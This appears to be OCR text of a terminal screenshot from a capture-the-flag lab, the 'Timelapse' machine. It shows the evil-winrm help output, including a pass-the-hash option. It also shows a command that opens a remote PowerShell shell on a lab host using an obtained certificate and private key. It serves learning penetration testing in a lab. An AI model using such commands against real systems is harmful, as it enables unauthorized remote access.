 1 2 3 4 10.10.14.2 22:10
eric@kali: ~/timelapse
File Actions Edit View Help
dc = fooserver.contoso.com }
    -s, --scripts PS_SCRIPTS_PATH    Powershell scripts local path
        --spn SPN_PREFIX             SPN prefix for Kerberos auth (default HTTP)
    -e, --executables EXES_PATH      C# executables local path
    -i, --ip IP                      Remote host IP or hostname. FQDN for Kerberos auth (required)
    -U, --url URL                    Remote url endpoint (default /wsman)
    -u, --user USER                  Username (required if not using kerberos)
    -p, --password PASS              Password
    -H, --hash HASH                  NTHash
    -P, --port PORT                  Remote host port (default 5985)
    -V, --version                    Show version
    -n, --no-colors                  Disable colors
    -N, --no-rpath-completion        Disable remote path completion
    -l, --log                        Log the WinRM session
    -h, --help                       Display this help message
┌──(eric㉿kali)-[~/timelapse]
└─$ evil-winrm -S -c key.cert -k key.pem -i 10.10.11.152
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents> whoami
timelapse\legacyy
*Evil-WinRM* PS C:\Users\legacyy\Documents> ls